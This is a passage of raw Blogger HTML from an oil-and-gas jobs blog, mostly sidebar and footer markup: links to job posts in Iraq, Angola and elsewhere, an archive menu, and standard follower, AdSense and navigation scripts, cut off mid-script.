<br/>
<span>Soratemplates is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The main mission of templatesyard is to provide the best quality blogger templates.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://worldjobs3.blogspot.com/2023/02/Hiring-In-Saudi-Arabia-based-Oil-and-Gas-Company%20.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>You May Also Like:</span></h8>
<div id='related-posts'>
Welder 6G
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://worldjobs3.blogspot.com/search/label/Duct%20Man' rel='tag'>Duct Man</a>,
<a href='https://worldjobs3.blogspot.com/search/label/Insulator' rel='tag'>Insulator</a>,
<a href='https://worldjobs3.blogspot.com/search/label/Mechanical' rel='tag'>Mechanical</a>,
<a href='https://worldjobs3.blogspot.com/search/label/Welder%206G' rel='tag'>Welder 6G</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://worldjobs3.blogspot.com/2023/02/Hiring-In-Saudi-Arabia-based-Oil-and-Gas-Company%20.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://worldjobs3.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget Image' data-version='1' id='Image1'>
<h2>Join Our Telegram Channel for Jobs</h2>
<div class='widget-content'>
<a href='t.me/worldjobsit'>
<img alt='Join Our Telegram Channel for Jobs' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4QoSwAoB6LNbSopSfIdp1WihyQh_VxwIC8TfFaWmTdIHWh-WB1GyqMVqrjnGfHgasvVMxDND-TrN7YvZvri80go1VoSTM-m-O87gDX1qsyS1PF_OkK-se1JkEL4ME6uhlW4fcn_R2kADe-K5Tp_-zbw67812Z_91aWTNQcR0zIK660qmPMcE6kInp0_cl=s232' width='232'/>
</a>
<br/>
<span class='caption'>Join Our Telegram Channel for Jobs</span>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/463029763671485420?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://worldjobs3.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/463029763671485420?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://worldjobs3.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_sidebar1_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1416056850"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div>
<div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- worldjobs3_headerright_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6275916859"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList8'>
<div class='widget-content'>
<ul class='menu'>
<li>
<a href='https://worldjobsit.com/'>
Home
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger common-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
5/recent/post-list
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger common-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
5/random/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger common-widget section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<


>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2020/10/west-africa-hiring-for-lng-project.html'>
<img alt='West Africa Hiring for LNG Project. Rotation: most likely 28/28 or 56/56' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyqg1tQgX_nmvaZaF0McOVdq0H4V0nHuNpT5M9fCYTvTj07sdTJ-S9Ml7oj8Wd2ROC_MUrgZJNrNEgPkA2He1-_QfGbolQu_as7xhfT_XZd0SXh6gJNwaIWcG9DYdQ5giES70MKFxuZpD6/s72-w640-c-h377/west+africa.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2020/10/west-africa-hiring-for-lng-project.html'>West Africa Hiring for LNG Project. Rotation: most likely 28/28 or 56/56</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; *** CREWING FOR LNG PROJECT *** West Africa Hiring for LNG Project. Rotation: most likely 28/28 or 5...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2022/06/Urgent-Opening-Construction-and-Commissioning-Project-in-IRAQ.html'>
<img alt=' Urgent Opening Construction and Commissioning Project in IRAQ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7iJEpFiLgGFWA2O3in-ASc1JOxHZuzaVnMJb45_ZDGogTGgwlguYMRrL4FZeK6EbR9Dy9674DVfq2onG6vfcvB1OpoMMRMBNP5lquvp47w6D6EZ1mMXyPPgnEZbRikbQe7p9hn0VC3sO08PZ11QNLGmINUbfNC4dXqp5F3T1DZNeld-AydTY-ksYcKQ/s72-w640-c-h364/AnyConv.com__Urgent%20Opening%20Construction%20and%20Commissioning%20Project%20in%20%20IRAQ%20-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2022/06/Urgent-Opening-Construction-and-Commissioning-Project-in-IRAQ.html'> Urgent Opening Construction and Commissioning Project in IRAQ</a></div>
<div class='item-snippet'>&#160; Urgent Opening Construction and Commissioning Project in IRAQ 1=&gt;Deputy Manager - Quality 2=&gt;Superintendent - Construction, Mech - T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2022/03/hiring-saipem-offshore-abu-dhabi-uk-usa.html'>
<img alt='Hiring SAIPEM Offshore Abu Dhabi, UK, USA, SOUTH AFRICA 28-28' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEjVkdSOHfiB2eYGqhGq1KIn98-y6oPHUjlqNuInNuIDR9APEOWEBf8fAwss1CuyNeZ7Y-bUKsniE7WAwywn0gSlrKgZaYAYkpw2v8DiFk5SZSIND2m0FLd5IDzryr0O4aCikr4H7oJ46QkXb1OjEIt9EeiI_AOLADwCdxOCwVbXutBrx0Ua9kbtdsFf3Q=s72-w628-c-h640' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2022/03/hiring-saipem-offshore-abu-dhabi-uk-usa.html'>Hiring SAIPEM Offshore Abu Dhabi, UK, USA, SOUTH AFRICA 28-28</a></div>
<div class='item-snippet'>&#160;Hiring SAIPEM Offshore Abu Dhabi, UK, USA, SOUTH AFRICA 28-28 Hiring SAIPEM Offshore Abu Dhabi, UK, USA, SOUTH AFRICA 28-28 1---&gt;&gt;Sen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2022/05/iraq-28-days-on-and-28-days-off.html'>
<img alt=' IRAQ  28 Days On and 28 Days Off' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1BM-udu06FlUql8JIW4ugJ0i8WJWkXGO-NURaTtZBVN9TQP8PSgkiNnwm9_kkB9DT_CDHqY6s5jmXVn_lifMJJeR6UYAEKaXXl4XraammglAojiQJNE7NknYXQy47_BhMUJvL6NC4_RYLiLU0DNwaexu-tyg04kFmw_b_hh1C8IKWDPMdV06J8pUFGw/s72-w640-c-h526/AnyConv.com___IRAQ%2028%20Days%20On%20and%2028%20Days%20Off-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2022/05/iraq-28-days-on-and-28-days-off.html'> IRAQ  28 Days On and 28 Days Off</a></div>
<div class='item-snippet'>&#160; IRAQ&#160; 28 Days On and 28 Days Off FOR A LEADING OIL AND GAS COMPANY &#160; IRAQ&#160; 28 Days On and 28 Days Off 1=&gt;Inspection Engineer 2=&gt;Corr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2021/06/petrofac-company-urgent-looking-in.html'>
<img alt=' PETROFAC COMPANY  URGENT LOOKING IN ALGERIA ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEfs58kFG4XZ-sJDTqPhuH_gA0_el5pCrnu7NFu9lIb1Lf2-EDDqab3ZvivDDMatoNKmvSkRim8i9IOFSPPTaKGhYAEUCPCQXn2BLa7kuKnw6HGKUZ5FCXGFvoid77zItLJksvjNMq_8Cb/s72-w640-c-h590/1519861358336-min.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2021/06/petrofac-company-urgent-looking-in.html'> PETROFAC COMPANY  URGENT LOOKING IN ALGERIA </a></div>
<div class='item-snippet'>&#160;PETROFAC COMPANY&#160; URGENT LOOKING IN ALGERIA&#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; PETROFAC COMPANY&#160; URGENT LOOKING IN ALGERIA&#160; 1- Field Operator 2- DCS Operat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2021/08/ANGOLA-REQUIRED-FOR-OPERATIONS-MAINTENANCE-OF-FPSO.html'>
<img alt='ANGOLA REQUIRED FOR OPERATIONS & MAINTENANCE OF FPSO' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhK540lVRcUML3tGEk-JCeK1Ikd_nXn37PMIvHWe92WptVAtrMyjkc8PcKETuUmLs8_2iclPiGYtUKFe6uPtUoKSuQjr9Hi3CQyB-bMJTZ_YjNncg6iIYSU_gHstRenXTdOkLjPRP0z1sna8w-UnzQft2mAp0HnHtfy1u-Xl0vpg8i_DM-13KKrL0ef9Q=s72-w640-c-h506' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2021/08/ANGOLA-REQUIRED-FOR-OPERATIONS-MAINTENANCE-OF-FPSO.html'>ANGOLA REQUIRED FOR OPERATIONS & MAINTENANCE OF FPSO</a></div>
<div class='item-snippet'>&#160;&#65279; ANGOLA REQUIRED FOR OPERATIONS &amp; MAINTENANCE OF FPSO (OFFSHORE) - PRODUCTION PLATFORM ANGOLA REQUIRED FOR OPERATIONS &amp; MAINTENANC...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2022/11/Currently-hiring-Operations-Maintenance-Personnel-to-work-on-28-28-rotation-basis-in-Iraq.html'>
<img alt='Currently hiring Operations & Maintenance Personnel to work on 28/28 rotation basis in Iraq' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfIrF5E2PngsxxfcV7yYBWs-DSTxbC0G9y3vvD4G0ReS4TG1m44bcpSTmhT_fhSBpXlKgcAjhRUKiQlEFbI_9s3aCtG74gED_jmLDeyKnS6NqZume3MfogGanrvw_347EQ3taw5gPl8YP__Y79VVRpsFntQ_fZlxPnA0H8T5lnmhHJ714kmqE-1lHQCw/s72-w640-c-h640/AnyConv.com__Currently%20hiring%20Operations%20&%20Maintenance%20Personnel%20to%20work%20on%202828%20rotation%20basis%20in%20Iraq-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2022/11/Currently-hiring-Operations-Maintenance-Personnel-to-work-on-28-28-rotation-basis-in-Iraq.html'>Currently hiring Operations & Maintenance Personnel to work on 28/28 rotation basis in Iraq</a></div>
<div class='item-snippet'>Currently hiring Operations &amp; Maintenance Personnel to work on 28/28 rotation basis in Iraq Currently hiring Operations &amp; Maintenanc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2021/12/Urgently-Requirement-for-EPC-Oil-and-Gas-Construction-IRAQ.html'>
<img alt='Urgently Requirement for EPC Oil and Gas Construction IRAQ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihW_HkyIztQHXqSYismZh22QgnQ3Uc3KuQfqyFZVC7wubWZBXi3YOFF9KFHFqg0mufAE2x7YNq3D6SFLTaKdK7eRogWcRDdKugAYx2xOKNTuEPlWnk28aGEXro5VyvPCVmjm06RiAJRRcz7TAw7BpJTZvutXKVgf7FDWN-CgpS5eq-iw-bKLm1NP_e82Ie/s72-w452-c-h640/AnyConv.com__Urgently%20Requirement%20for%20EPC%20Oil%20and%20Gas%20Construction%20IRAQ-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2021/12/Urgently-Requirement-for-EPC-Oil-and-Gas-Construction-IRAQ.html'>Urgently Requirement for EPC Oil and Gas Construction IRAQ</a></div>
<div class='item-snippet'>Urgently Requirement for EPC Oil and Gas Construction IRAQ 1=&gt;Commissioning Manager 2=&gt;Completion Manger 3=&gt;Interface Manager 4=...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2023/02/Manpower-Required-for-Commissioning-in-Iraq.html'>
<img alt=' Manpower Required for Commissioning in Iraq' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-CvQT8SVN74coFkZAFKSEAip8DpBbm46uHX9lqx0_UjfahmNQWZp-sYOZQRDXjxo02ExlOYlpvGsQvyFDZWrkBzgANGVJGdSdRjZGyfibz0DWrkhEzeuaBvfEr_wBrFJtEHLRr2ZYIpf3mN9v1Lr-khZqcT5clchvSYHP_cakZd0LQr6_UNLV6jEMuA/s72-w452-c-h640/AnyConv.com___Manpower%20Required%20for%20Commissioning%20in%20Iraq-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2023/02/Manpower-Required-for-Commissioning-in-Iraq.html'> Manpower Required for Commissioning in Iraq</a></div>
<div class='item-snippet'>&#160;Manpower Required for Commissioning in Iraq &#160; Manpower Required for Commissioning in Iraq 1=&gt;Mechanical Lead Engineer USD 3500 &#8211; 4500 2=...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2022/05/vacancy-announcement-for-kazakhstan-2828.html'>
<img alt='Vacancy announcement for Kazakhstan 28/28 ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSmjUdxrlk4iEWQwK394nHxdt2XrbKjWxdZPzbkDyRSUE2Vq4wU3GNAOoDVj1LAVkFfjWNylWN6LKYMpQ9pK5hvtS2AgG90ovrDY4Q0R-KhPRIPJblue6ctv7crdK-fKhZIj1BJ3OQGpx6CT48VXeGGOUwOCreN32ECXIa9xNtCbVy_dLWciU6bi3kMg/s72-w640-c-h640/AnyConv.com__Vacancy%20announcement%20for%20Kazakhstan%202828%20-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2022/05/vacancy-announcement-for-kazakhstan-2828.html'>Vacancy announcement for Kazakhstan 28/28 </a></div>
<div class='item-snippet'>&#160;Vacancy announcement for Kazakhstan 28/28&#160; Vacancy announcement for Kazakhstan 28/28&#160; &#9805; Tiger Team Construction Engineer - EIT&#160; &#9805; Planning ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://worldjobs3.blogspot.com/2026/01/'>January (36)</option>
<option value='https://worldjobs3.blogspot.com/2025/12/'>December (89)</option>
<option value='https://worldjobs3.blogspot.com/2025/11/'>November (97)</option>
<option value='https://worldjobs3.blogspot.com/2025/10/'>October (62)</option>
<option value='https://worldjobs3.blogspot.com/2025/09/'>September (7)</option>
<option value='https://worldjobs3.blogspot.com/2025/08/'>August (4)</option>
<option value='https://worldjobs3.blogspot.com/2025/07/'>July (2)</option>
<option value='https://worldjobs3.blogspot.com/2025/06/'>June (1)</option>
<option value='https://worldjobs3.blogspot.com/2025/03/'>March (9)</option>
<option value='https://worldjobs3.blogspot.com/2025/02/'>February (6)</option>
<option value='https://worldjobs3.blogspot.com/2025/01/'>January (9)</option>
<option value='https://worldjobs3.blogspot.com/2024/12/'>December (7)</option>
<option value='https://worldjobs3.blogspot.com/2024/11/'>November (4)</option>
<option value='https://worldjobs3.blogspot.com/2024/10/'>October (7)</option>
<option value='https://worldjobs3.blogspot.com/2024/09/'>September (1)</option>
<option value='https://worldjobs3.blogspot.com/2024/04/'>April (1)</option>
<option value='https://worldjobs3.blogspot.com/2024/03/'>March (1)</option>
<option value='https://worldjobs3.blogspot.com/2024/02/'>February (3)</option>
<option value='https://worldjobs3.blogspot.com/2024/01/'>January (4)</option>
<option value='https://worldjobs3.blogspot.com/2023/12/'>December (2)</option>
<option value='https://worldjobs3.blogspot.com/2023/11/'>November (4)</option>
<option value='https://worldjobs3.blogspot.com/2023/10/'>October (9)</option>
<option value='https://worldjobs3.blogspot.com/2023/08/'>August (5)</option>
<option value='https://worldjobs3.blogspot.com/2023/07/'>July (5)</option>
<option value='https://worldjobs3.blogspot.com/2023/06/'>June (5)</option>
<option value='https://worldjobs3.blogspot.com/2023/05/'>May (8)</option>
<option value='https://worldjobs3.blogspot.com/2023/04/'>April (10)</option>
<option value='https://worldjobs3.blogspot.com/2023/03/'>March (15)</option>
<option value='https://worldjobs3.blogspot.com/2023/02/'>February (12)</option>
<option value='https://worldjobs3.blogspot.com/2023/01/'>January (10)</option>
<option value='https://worldjobs3.blogspot.com/2022/12/'>December (21)</option>
<option value='https://worldjobs3.blogspot.com/2022/11/'>November (15)</option>
<option value='https://worldjobs3.blogspot.com/2022/10/'>October (15)</option>
<option value='https://worldjobs3.blogspot.com/2022/09/'>September (13)</option>
<option value='https://worldjobs3.blogspot.com/2022/08/'>August (20)</option>
<option value='https://worldjobs3.blogspot.com/2022/07/'>July (22)</option>
<option value='https://worldjobs3.blogspot.com/2022/06/'>June (25)</option>
<option value='https://worldjobs3.blogspot.com/2022/05/'>May (11)</option>
<option value='https://worldjobs3.blogspot.com/2022/04/'>April (22)</option>
<option value='https://worldjobs3.blogspot.com/2022/03/'>March (17)</option>
<option value='https://worldjobs3.blogspot.com/2022/02/'>February (21)</option>
<option value='https://worldjobs3.blogspot.com/2022/01/'>January (26)</option>
<option value='https://worldjobs3.blogspot.com/2021/12/'>December (26)</option>
<option value='https://worldjobs3.blogspot.com/2021/11/'>November (28)</option>
<option value='https://worldjobs3.blogspot.com/2021/10/'>October (30)</option>
<option value='https://worldjobs3.blogspot.com/2021/09/'>September (32)</option>
<option value='https://worldjobs3.blogspot.com/2021/08/'>August (43)</option>
<option value='https://worldjobs3.blogspot.com/2021/07/'>July (36)</option>
<option value='https://worldjobs3.blogspot.com/2021/06/'>June (33)</option>
<option value='https://worldjobs3.blogspot.com/2021/05/'>May (7)</option>
<option value='https://worldjobs3.blogspot.com/2021/04/'>April (32)</option>
<option value='https://worldjobs3.blogspot.com/2021/03/'>March (61)</option>
<option value='https://worldjobs3.blogspot.com/2021/02/'>February (57)</option>
<option value='https://worldjobs3.blogspot.com/2021/01/'>January (56)</option>
<option value='https://worldjobs3.blogspot.com/2020/12/'>December (152)</option>
<option value='https://worldjobs3.blogspot.com/2020/11/'>November (46)</option>
<option value='https://worldjobs3.blogspot.com/2020/10/'>October (24)</option>
<option value='https://worldjobs3.blogspot.com/2020/09/'>September (20)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget AdSense' data-version='1' id='AdSense8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_ads-home-bot_AdSense8_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7789893517"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (A)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_Footer Widget (A)_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7598321822"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (B)'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_Footer Widget (B)_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3659076817"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (c)'><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_Footer Widget (c)_AdSense6_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8911403499"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Theme</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='WhatsApp' href='https://whatsapp.com/channel/0029VaEW1503WHTaum4U7a1h' title='WhatsApp'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof 